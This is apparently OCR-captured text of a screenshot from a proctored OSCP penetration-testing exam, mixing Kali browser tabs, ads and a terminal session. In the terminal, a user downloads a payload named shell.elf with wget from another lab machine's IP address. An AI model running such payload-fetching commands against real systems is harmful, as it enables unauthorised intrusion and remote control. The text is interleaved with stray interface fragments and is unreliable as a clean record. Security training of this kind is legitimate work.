 2 updates could not be installed automatically. For more details,
192.168.119.110
see /var/log/unattended-upgrades/unattended-upgrades.log
Kali Linux Kali Tools Kali Docs Kali Forums K
Your Hardware Enablement Stack (HWE) is supported until April 2025.
*** System restart required ***
Last login: Fri Mar 10 17:19:20 2023 from 192.168.49.119
Starred
Home
Desktop
Trash
efi
Filesystem root
Other Locations
jsmith@oscp:~$ ls
Desktop Documents Downloads local.txt Music Pictures Public Templates Videos 'VMware Tools'
jsmith@oscp:~$ wget http://192.168.49.119/shell.elf
--2023-03-10 17:19:58-- http://192.168.49.119/shell.elf
Connecting to 192.168.49.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Search the w
Length: 194 [application/octet-stream]
Saving to: ‘shell.elf’
shell.elf 100%[==============================================>] 194 --.-KB/s in 0s
Amazon
Sponsored
Expedia
Sponsored
ap
2023-03-10 17:19:58 (26.1 MB/s) - ‘shell.elf’ saved [194/194]
Home
jsmith@oscp:~$ ls
Desktop Downloads Music Public Templates 'VMware Tools'
Documents local.txt Pictures shell.elf Videos
192.168.119.110
proctoring.offensive-security.com is sharing your screen.
Stop s